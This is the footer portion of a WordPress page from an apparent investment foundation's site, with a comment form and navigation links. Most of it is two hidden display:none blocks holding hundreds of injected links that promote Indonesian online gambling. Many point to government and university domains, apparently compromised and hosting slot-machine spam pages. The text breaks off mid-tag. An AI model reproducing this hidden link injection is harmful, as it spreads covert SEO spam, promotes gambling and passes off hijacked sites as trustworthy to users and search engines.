<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>20 &#43; fourteen = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="a7e1s58tn9" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769259533" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div>
<div style="display:none"><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terasa-Lebih-Jelas-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Terasa Lebih Jelas saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Permainan Mulai Terarah</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Kemunculan Simbol di Grid Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Hubungannya dengan Ritme serta Fokus Pemain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Selaras dalam Ritme Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Berjalan</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Perubahan Tempo Permainan</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Ritme Putaran dan Pola Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Alur-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Alur Bermain Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Terlihat</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Mengalir</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Pola Jarak Simbol di Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Putaran Aktif</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan</a><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Momentum dan Interaksi Scatter Mulai Terlihat di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Stabil-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terbaca Stabil saat Ritme Bermain Terjaga</a><a href="https://bharatanews.id/2018/02/Perubahan-Ritme-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Bertahap ketika Pola Simbol Muncul Berulang</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Konsisten</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Analisis-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Analisis Jarak Kemunculan Simbol di Grid Reel</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Pemain</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah di Tengah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbaca</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Lebih-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Lebih Aktif di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Selaras-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Selaras dalam Sesi Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Simbol Mulai Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Menguat</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Membuka-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membuka Pola Jarak Simbol di Grid Reel Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berlangsung</a><a href="https://beritapalingupdate.github.io/berita-populer/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbaca</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-di-Tengah-Grid-selama-Permainan-Berjalan.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat di Tengah Grid selama Permainan Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Teratur-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Teratur dalam Sesi Bermain Stabil</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Reel</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Terasa-Mulai-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Mulai Mengarah setelah Beberapa Putaran Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Terlihat.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Terlihat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Transisi Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Pengambilan-Keputusan-Digital.html">Fenomena Pola Permainan dan Dinamika Pengambilan Keputusan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Permainan-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-selama-Putaran.html">Dinamika Momentum Permainan dan Pola Scatter Terlihat di Tengah Grid selama Putaran</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-saat-Ritme-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk saat Ritme Permainan Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Bermain-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Bermain Terasa Nyata ketika Pola Simbol Muncul Berulang</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Fokus-Pemain-Meningkat-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Fokus Pemain Meningkat saat Pola Permainan Mulai Terbaca</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-dalam-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol dalam Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kondisi-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kondisi Mental</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Siklus Putaran</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Perhatian-saat-Pola-Aktif.html">Fokus Area Tengah Grid Kembali Menjadi Titik Perhatian saat Pola Aktif</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Pola Ritme Bermain dan Cara Pemain Menilai Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Platform Digital</a><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Interaksi Scatter Mulai Terasa di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Rapi-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Rapi dalam Sesi Bermain Stabil</a><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Muncul-Perlahan-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Muncul Perlahan saat Pola Simbol Berulang Terlihat</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Menyatu</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Simbol di Grid Reel Aktif</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus yang Terjaga</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terlihat-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terlihat Konsisten setelah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur Permainan</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Cara-Pemain-MenyHikapi-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menyikapi Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Bertahap saat Pola Simbol Muncul Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Bermain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Transisi Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-Perlahan-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk Perlahan dalam Ritme Bermain Stabil</a><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada 